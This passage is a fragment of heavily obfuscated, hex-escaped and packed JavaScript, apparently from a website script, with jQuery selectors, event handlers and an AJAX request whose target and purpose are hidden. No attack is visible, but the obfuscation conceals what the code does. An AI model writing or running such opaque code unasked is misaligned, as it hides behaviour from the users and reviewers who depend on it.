x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2C\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x32\x42\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2C\x43\x28\x37\x68\x2C\x33\x76\x29\x7B\x73\x20\x31\x6F\x3D\x78\x3B\x5A\x20\x33\x76\x3D\x33\x76\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x35\x31\x29\x2C\x33\x76\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x31\x3D\x78\x3B\x24\x28\x4E\x29\x5B\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x64\x3D\x78\x3B\x45\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x37\x69\x28\x29\x7B\x73\x20\x32\x43\x3D\x31\x64\x3B\x37\x6A\x28\x4E\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x7B\x73\x20\x35\x32\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x35\x33\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x3B\x24\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x32\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x34\x29\x7B\x73\x20\x31\x5A\x3D\x31\x64\x2C\x35\x35\x3D\x24\x28\x35\x34\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x35\x29\x7D\x7D\x29\x2C\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x33\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x36\x29\x7B\x73\x20\x32\x44\x3D\x31\x64\x2C\x35\x37\x3D\x24\x28\x35\x36\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x37\x29\x7D\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x33\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4C\x3D\x78\x2C\x32\x56\x3D\x24\x28\x4E\x29\x2C\x33\x77\x3D\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x26\x26\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x3B\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6F\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x6B\x28\x29\x7B\x73\x20\x32\x45\x3D\x4C\x3B\x37\x6C\x28\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x20\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x61\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x29\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x7B\x43\x20\x37\x6D\x28\x29\x7B\x73\x20\x32\x64\x3D\x4C\x3B\x37\x6E\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x37\x6F\x29\x2C\x37\x70\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x37\x71\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x50\x3D\x78\x3B\x45\x28\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x45\x28\x37\x72\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x78\x3D\x7B\x7D\x3B\x33\x78\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x78\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x24\x28\x4E\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5